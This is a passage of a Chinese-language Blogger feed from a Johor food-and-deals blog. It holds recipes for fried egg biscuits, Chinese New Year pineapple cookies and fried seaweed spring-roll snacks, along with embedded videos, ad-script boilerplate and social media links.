href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋两粒\u003C\/p\u003E\u003Cp\u003E清水 130ML\u003C\/p\u003E\u003Cp\u003E粘米粉 120克\u003C\/p\u003E\u003Cp\u003E玉米粉 30克\u003C\/p\u003E\u003Cp\u003E白糖 90克\u003C\/p\u003E\u003Cp\u003E盐巴 1\/4茶匙\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 准备以上的材料。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 打入两粒鸡蛋，加入白糖，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 加入盐巴，继续搅拌。\u003C\/p\u003E\u003Cp\u003E4） 加入清水，继续搅拌。\u003C\/p\u003E\u003Cp\u003E5） 加入粘米粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E6） 加入玉米粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E7） 搅拌成面糊。\u003C\/p\u003E\u003Cp\u003E8） 用筛过滤，面糊完成了！\u003C\/p\u003E\u003Cp\u003E9） 醒发半小时。\u003C\/p\u003E\u003Cp\u003E10） 热锅下油。\u003C\/p\u003E\u003Cp\u003E11） 把锅铲弄热，倒入面糊，下锅煎炸。\u003C\/p\u003E\u003Cp\u003E12） 炸至金黄香脆，反面煎炸。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 记得要慢火煎炸。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14） 捞起用筛滤油。\u003C\/p\u003E\u003Cp\u003E15） 美味可口的炸鸡蛋饼完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/t5d6WQ8qcVA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5808347006569344706\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-23-Jan-fried-Eggs-Biscuit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5808347006569344706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5808347006569344706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-23-Jan-fried-Eggs-Biscuit.html","title":"使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3450667987669702058"},"published":{"$t":"2022-01-19T16:00:00.003+08:00"},"updated":{"$t":"2022-01-19T16:15:07.926+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E黄梨1粒\u003C\/p\u003E\u003Cp\u003E面粉350克\u003C\/p\u003E\u003Cp\u003E1粒柠檬\u003C\/p\u003E\u003Cp\u003E2粒鸡蛋\u003C\/p\u003E\u003Cp\u003E白砂糖230克\u003C\/p\u003E\u003Cp\u003E黄油250克\u003C\/p\u003E\u003Cp\u003E2汤匙蛋黄粉\u003C\/p\u003E\u003Cp\u003E1条肉桂\u003C\/p\u003E\u003Cp\u003E4个丁香\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）黄梨切小，放入搅拌器搅拌，搅成泥状。\u003C\/p\u003E\u003Cp\u003E2）倒入碗中待用。\u003C\/p\u003E\u003Cp\u003E3）柠檬对半切开，挤出柠檬汁。\u003C\/p\u003E\u003Cp\u003E4）黄梨泥倒入锅中，加入柠檬汁，加入250克的白砂糖，搅拌至融化。\u003C\/p\u003E\u003Cp\u003E5）慢火煮至干。\u003C\/p\u003E\u003Cp\u003E6）把丁香，肉桂取出。\u003C\/p\u003E\u003Cp\u003E7）250克的黄油，用搅拌器搅拌，加入50克的白砂糖，继续搅拌成乳白色即可。\u003C\/p\u003E\u003Cp\u003E8）加入1粒蛋，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E9）2汤匙的蛋黄粉加入面粉中，用筛分2次过滤。\u003C\/p\u003E\u003Cp\u003E10）用搅拌器，混合均匀。再加入面粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E11）搅拌成絮状，即可用手揉搓成团。\u003C\/p\u003E\u003Cp\u003E12）包上保鲜膜休息20分钟。\u003C\/p\u003E\u003Cp\u003E13）去7克的黄梨酱，搓成圆形待用，重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E14）20分钟后，取10克的面团，搓成圆形，重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E15）把面团放在手上，压扁，放入黄梨酱球，然后裹起来，搓成圆形。\u003C\/p\u003E\u003Cp\u003E16）放在塑料袋，用刮刀调整成椭圆形。重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E17）放入预先预热的烤箱，以180度烤10分钟。\u003C\/p\u003E\u003Cp\u003E18）10分钟后，取出涂上一层蛋液。\u003C\/p\u003E\u003Cp\u003E19）再放回烤箱，烤15分钟即可。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SXvQyQCo3eA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3450667987669702058\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-19-Jan-Pineapple-Biscuit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3450667987669702058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3450667987669702058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-19-Jan-Pineapple-Biscuit.html","title":"一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2582475221841515763"},"published":{"$t":"2022-01-16T16:06:00.005+08:00"},"updated":{"$t":"2022-01-16T16:07:54.073+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E海苔\u003C\/p\u003E\u003Cp\u003E白芝麻\u003C\/p\u003E\u003Cp\u003E1粒鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）碗里打入1粒鸡蛋，打散备用。\u003C\/p\u003E\u003Cp\u003E2）取一张薄饼皮，放在按板上，涂上蛋液。\u003C\/p\u003E\u003Cp\u003E3）黏上海苔，前后用手按压。\u003C\/p\u003E\u003Cp\u003E4）对折，用剪刀剪开，然后再对折，剪开，接着，剪小段。\u003C\/p\u003E\u003Cp\u003E5）剪好后，分开。\u003C\/p\u003E\u003Cp\u003E6）油热后倒入炸。\u003C\/p\u003E\u003Cp\u003E7）炸至金黄色即可捞出，滴干油份。\u003C\/p\u003E\u003Cp\u003E8）冷却后，装入罐子。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/GGzUHsLID78\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" 